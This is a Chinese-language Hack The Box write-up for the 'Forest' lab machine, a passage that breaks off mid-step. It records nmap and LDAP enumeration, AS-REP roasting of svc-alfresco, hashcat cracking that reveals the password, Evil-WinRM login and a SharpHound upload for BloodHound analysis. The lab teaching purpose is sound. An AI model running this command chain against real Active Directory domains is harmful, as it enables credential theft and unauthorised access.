前言
-
针对实验靶机完成渗透操作,主要涉及:
- LDAP枚举
- AD枚举
- AS-REP Roasting 凭证获取
- Evil-WinRM利用
- Bloodhound提权路径枚举
- GenericAll攻击和WriteDacl滥用提权
- 利用
wmiexec.py获取shell
部署
-
target machine : 10.10.10.161
-
attack machine : 10.10.16.7 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/HTB/Forest]
└─$ sudo nmap -sS -Pn -p- --open --min-hostgroup 1024 --min-parallelism 10 -T4 -v 10.10.10.161
···
PORT STATE SERVICE
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49671/tcp open unknown
49676/tcp open unknown
49677/tcp open unknown
49682/tcp open unknown
49697/tcp open unknown
49706/tcp open unknown
···
┌──(kali㉿kali)-[~/桌面/HTB/Forest]
└─$ nmap -sC -sV -p88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001 10.10.10.161
···
PORT STATE SERVICE VERSION
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-01 13:38:29Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: mean: 2h46m50s, deviation: 4h37m09s, median: 6m49s
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2024-02-01T05:39:04-08:00
| smb2-time:
| date: 2024-02-01T13:39:08
|_ start_date: 2024-01-31T18:44:52
···
┌──(kali㉿kali)-[~/桌面/HTB/Forest]
└─$ sudo nmap -sU -Pn -p- --open --min-rate 10000 -T4 -v 10.10.10.161
···
PORT STATE SERVICE
123/udp open ntp
389/udp open ldap
SMB 服务
-
139,445端口打开,枚举SMB匿名用户
┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ smbclient -L //10.10.10.161 Password for [WORKGROUP\kali]: Anonymous login successful Sharename Type Comment --------- ---- ------- Reconnecting with SMB1 for workgroup listing. do_connect: Connection to 10.10.10.161 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND) Unable to connect with SMB1 -- no workgroup available -
SMB枚举失败
LDAP
-
查询域控制器所属的域
┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ ldapsearch -x -H ldap://10.10.10.161 -s base ··· # dn: namingContexts: DC=htb,DC=local namingContexts: CN=Configuration,DC=htb,DC=local namingContexts: CN=Schema,CN=Configuration,DC=htb,DC=local namingContexts: DC=DomainDnsZones,DC=htb,DC=local namingContexts: DC=ForestDnsZones,DC=htb,DC=local ··· -
检查空凭证是否有效,是否允许匿名绑定:
┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ ldapsearch -x -H ldap://10.10.10.161 -D '' -w '' -b "DC=htb,DC=local" # extended LDIF # # LDAPv3 # base <DC=htb,DC=local> with scope subtree # filter: (objectclass=*) # requesting: ALL # # htb.local dn: DC=htb,DC=local objectClass: top objectClass: domain objectClass: domainDNS distinguishedName: DC=htb,DC=local instanceType: 5 whenCreated: 20190918174549.0Z whenChanged: 20240201143746.0Z subRefs: DC=ForestDnsZones,DC=htb,DC=local subRefs: DC=DomainDnsZones,DC=htb,DC=local subRefs: CN=Configuration,DC=htb,DC=local ···
AD枚举
-
枚举AD用户:
┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ find / -iname *GetADUsers.py* 2>/dev/null /usr/share/doc/python3-impacket/examples/GetADUsers.py ┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples] └─$ python3 GetADUsers.py Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation usage: GetADUsers.py [-h] [-user username] [-all] [-ts] [-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-dc-ip ip address] target Queries target domain for users data positional arguments: target domain/username[:password] options: -h, --help show this help message and exit -user username Requests data for specific user -all Return all users, including those with no email addresses and disabled accounts. When used with -user it will return user's info even if the account is disabled -ts Adds timestamp to every logging output -debug Turn DEBUG output ON authentication: -hashes LMHASH:NTHASH NTLM hashes, format is LMHASH:NTHASH -no-pass don't ask for password (useful for -k) -k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones specified in the command line -aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits) -dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target parameter ┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples] └─$ python3 GetADUsers.py -all -dc-ip 10.10.10.161 htb.local/ | cut -d " " -f 1 Impacket [*] Name -------------------- Administrator Guest DefaultAccount krbtgt $331000-VK4ADACQNUCA SM_2c8eef0a09b545acb SM_ca8c2ed5bdab4dc9b SM_75a538d3025e4db9a SM_681f53d4942840e18 SM_1b41c9286325456bb SM_9b69f1b9d2cc45549 SM_7c96b981967141ebb SM_c75ee099d0a64c91b SM_1ffab36a2f5f479cb HealthMailboxc3d7722 HealthMailboxfc9daad HealthMailboxc0a90c9 HealthMailbox670628e HealthMailbox968e74d HealthMailbox6ded678 HealthMailbox83d6781 HealthMailboxfd87238 HealthMailboxb01ac64 HealthMailbox7108a4e HealthMailbox0659cc1 sebastien lucinda svc-alfresco andy mark santi -
将用户存储user.txt:
┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ vim user.txt -
转储用户hash:
┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples] └─$ python3 GetNPUsers.py Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation usage: GetNPUsers.py [-h] [-request] [-outputfile OUTPUTFILE] [-format {hashcat,john}] [-usersfile USERSFILE] [-ts] [-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-dc-ip ip address] target Queries target domain for users with 'Do not require Kerberos preauthentication' set and export their TGTs for cracking positional arguments: target domain/username[:password] options: -h, --help show this help message and exit -request Requests TGT for users and output them in JtR/hashcat format (default False) -outputfile OUTPUTFILE Output filename to write ciphers in JtR/hashcat format -format {hashcat,john} format to save the AS_REQ of users without pre-authentication. Default is hashcat -usersfile USERSFILE File with user per line to test -ts Adds timestamp to every logging output -debug Turn DEBUG output ON authentication: -hashes LMHASH:NTHASH NTLM hashes, format is LMHASH:NTHASH -no-pass don't ask for password (useful for -k) -k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones specified in the command line -aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits) -dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target parameter There are a few modes for using this script 1. Get a TGT for a user: GetNPUsers.py contoso.com/john.doe -no-pass For this operation you don't need john.doe's password. It is important tho, to specify -no-pass in the script, otherwise a badpwdcount entry will be added to the user 2. Get a list of users with UF_DONT_REQUIRE_PREAUTH set GetNPUsers.py contoso.com/emily:password or GetNPUsers.py contoso.com/emily This will list all the users in the contoso.com domain that have UF_DONT_REQUIRE_PREAUTH set. However it will require you to have emily's password. (If you don't specify it, it will be asked by the script) 3. Request TGTs for all users GetNPUsers.py contoso.com/emily:password -request or GetNPUsers.py contoso.com/emily 4. Request TGTs for users in a file GetNPUsers.py contoso.com/ -no-pass -usersfile users.txt For this operation you don't need credentials. ┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples] └─$ python3 GetNPUsers.py htb.local/ -no-pass -usersfile /home/kali/桌面/HTB/Forest/user.txt -dc-ip 10.10.10.161 -format hashcat -outputfile /home/kali/桌面/HTB/Forest/hash.txt Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set ┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ cat hash.txt $krb5asrep$23$svc-alfresco@HTB.LOCAL:bad900f8fcf26db395113582099d022a$47a18539e0b3652669a22f837fe74075d0c9b799913bfabcef0c6b977a982a7ebf2da36d1c49657d89b6bdae91ba62484395b72e68e73c50aecd73568e569486d754f2fa2ab0f30e20fae2ba6c3f447bc799f039ae33f8c5cd2ede5249745ba985d8e3ec9c54d511d749a2d9d2adfae4c1e711eeb5e5b317b357959a2e8dcc79ac5866d37e4731b95e493f81dff643d13ce3e4baf75cde61856aef27df0bf583a2d325ad957a198d5c58bdc00fc92599b6d23ae0948e0bb19262b0b3220ba0248feb77928d4fa93971e13fde5993c2b7287c55b8b5ad61be8b18e1753d019a2aa9104491d903- 最终只获得
svc-alfresco用户的hash
- 最终只获得
-
通过hashcat解密:
┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ hashcat -a 0 -m 18200 hash.txt /usr/share/wordlists/rockyou.txt --force ··· $krb5asrep$23$svc-alfresco@HTB.LOCAL:bad900f8fcf26db395113582099d022a$47a18539e0b3652669a22f837fe74075d0c9b799913bfabcef0c6b977a982a7ebf2da36d1c49657d89b6bdae91ba62484395b72e68e73c50aecd73568e569486d754f2fa2ab0f30e20fae2ba6c3f447bc799f039ae33f8c5cd2ede5249745ba985d8e3ec9c54d511d749a2d9d2adfae4c1e711eeb5e5b317b357959a2e8dcc79ac5866d37e4731b95e493f81dff643d13ce3e4baf75cde61856aef27df0bf583a2d325ad957a198d5c58bdc00fc92599b6d23ae0948e0bb19262b0b3220ba0248feb77928d4fa93971e13fde5993c2b7287c55b8b5ad61be8b18e1753d019a2aa9104491d903:s3rvice ···
Evil-WinRM
- 由端口探测,5985端口打开,可以进行WinRM漏洞测试:
┌──(kali㉿kali)-[~/桌面/HTB]
└─$ evil-winrm -h
Evil-WinRM shell v3.4
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM] [--spn SPN_PREFIX] [-l]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = { kdc = fooserver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
--spn SPN_PREFIX SPN prefix for Kerberos auth (default HTTP)
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required if not using kerberos)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
┌──(kali㉿kali)-[~/桌面/HTB/Forest]
└─$ evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-alfresco> dir
Directory: C:\Users\svc-alfresco
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/23/2019 2:16 PM Desktop
d-r--- 9/22/2019 4:02 PM Documents
d-r--- 7/16/2016 6:18 AM Downloads
d-r--- 7/16/2016 6:18 AM Favorites
d-r--- 7/16/2016 6:18 AM Links
d-r--- 7/16/2016 6:18 AM Music
d-r--- 7/16/2016 6:18 AM Pictures
d----- 7/16/2016 6:18 AM Saved Games
d-r--- 7/16/2016 6:18 AM Videos
*Evil-WinRM* PS C:\Users\svc-alfresco> cd Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/2/2024 2:15 AM 34 user.txt
提权
-
利用Bloodhound进行AD枚举:
-
本地查找并上传:
┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ find / -iname *SharpHound.exe* 2>/dev/null /usr/share/metasploit-framework/data/post/SharpHound.exe /usr/lib/bloodhound/resources/app/Collectors/SharpHound.exe /usr/lib/bloodhound/resources/app/Collectors/DebugBuilds/SharpHound.exe*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload /usr/lib/bloodhound/resources/app/Collectors/SharpHound.exe Info: Uploading /usr/lib/bloodhound/resources/app/Collectors/SharpHound.exe to C:\Users\svc-alfresco\Documents\SharpHound.exe Data: 1395368 bytes of 1395368 bytes copied Info: Upload successful! *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir Directory: C:\Users\svc-alfresco\Documents Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 2/3/2024 1:53 AM 1046528 SharpHound.exe -
通过
.\SharpHound.exe -h查看用法 -
枚举AD信息:
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> .\Sharphound.exe --CollectionMethods All --Domain htb.local --ExcludeDCs ··· 2024-02-03T01:55:45.0064698-08:00|INFORMATION|SharpHound Enumeration Completed at 1:55 AM on 2/3/2024! Happy Graphing! *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir Directory: C:\Users\svc-alfresco\Documents Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 2/3/2024 1:55 AM 18910 20240203015543_BloodHound.zip -a---- 2/3/2024 1:55 AM 19605 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin -a---- 2/3/2024 1:53 AM 1046528 SharpHound.exe -
将
20240203015543_BloodHound.zip传回本地:*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> download 20240203015543_BloodHound.zip Info: Downloading 20240203015543_BloodHound.zip to ./20240203015543_BloodHound.zip Info: Download successful! -
启动本地Bloodhound GUI:
┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ sudo neo4j console ··· ┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ sudo bloodhound --no-sandbox ··· -
将
20240203015543_BloodHound.zip拖入其中,

-
查找提权路径
-

首先,由上图可知,
svc-alfresco属于Privileged IT Accounts用户 -
将
svc-alfresco标记为Owned,查看所在组,发现该用户又属于ACCOUNT OPERATORS组(该组的成员可以创建和管理该域中的用户和组并为其设置权限,也可以在本地登录域控制器)

-
将
